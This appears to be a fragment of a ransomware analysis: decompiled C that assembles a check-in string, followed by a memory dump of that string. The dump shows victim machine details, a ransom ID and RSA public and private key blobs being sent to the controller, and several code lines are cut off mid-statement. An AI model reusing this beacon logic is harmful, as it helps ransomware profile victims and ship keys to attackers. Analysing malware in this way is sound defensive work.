 lstrcatW(v33, L"&id=");
lstrcatW(v33, lpString2);
lstrcatW(v33, L"&subid=");
lstrcatW(v33, (LPCWSTR)lpString);
VirtualFree((LPVOID)lpString2, 0, 0x800
VirtualFree((LPVOID)lpString, 0, 0x800
lstrcatW(v33, L"&pub_key=");
v34 = &v33[lstrlenW(v33)];
v35 = lstrlenA((LPCSTR)v66);
MultiByteToWideChar(0xFDE9u, 0, (LPCST
v36 = v63;
lstrcatW(v63, L"&priv_key=");
v37 = (WCHAR *)&v36[lstrlenW(v36)];
v38 = lstrlenA(lpMultiByteStr);
MultiByteToWideChar(0xFDE9u, 0, lpMult
*(_DWORD *)String2 = 7733286;
01310000 action=call&ip=106.121.4.187&pc_user=SuperVirus&pc_name=WIN-0LRR
01310080 8CGQ4H6&pc_group=WORKGROUP&pc_lang=zh-CN&pc_keyb=0&os_major=Wind
01310100 ows 7 Professional&os_bit=x86&ransom_id=ee1c6c81aa25cba3&hdd=C:F
01310180 IXED_64422408192/17080942592&id=30&subid=35&pub_key=BgIAAACkAABS
01310200 U0ExAAgAAAEAAQAjWAc/tDw6glfq8FFlcZP2SbyrkBQ3EcyJKn82EdR2pF3TCfPi
01310280 K10vsjavwqj00dxUjrt3CDik0GQrXjAi4Clvs2KqQtxRNRq7AuV9Um8y0ABrpkwV
01310300 4tPUXnfmTS0NbB9z2aBrwV2HuKiJwSDFmTKxAjZuThHm8sHKe+0sTrHIfsZRPKNt
01310380 elaBiGa/HeocmC/mYkLGvl7XU8Wahk6uIbIHi5JyUoe6jX6F5ID9IoNS5b9oNq82
01310400 H0tsVE8ZcYQAo3KiSFIprn6+PTrAQ9HML8EFWQZaJBASnKjUNj2eU/FRPR+S6mpK
01310480 XfBHW9TMFyz3AoX2TSmR642vmHWdGpMGWWLI&priv_key=BwIAAACkAABSU0EyAA
01310500 gAAAEAAQAjWAc/tDw6glfq8FFlcZP2SbyrkBQ3EcyJKn82EdR2pF3TCfPiK10vsj
01310580 avwqj00dxUjrt3CDik0GQrXjAi4Clvs2KqQtxRNRq7AuV9Um8y0ABrpkwV4tPUXn
01310600 fmTS0NbB9z2aBrwV2HuKiJwSDFmTKxAjZuThHm8sHKe+0sTrHIfsZRPKNtelaBiG
01310680 a/HeocmC/mYkLGvl7XU8Wahk6uIbIHi5JyUoe6jX6F5ID9IoNS5b9oNq82H0tsVE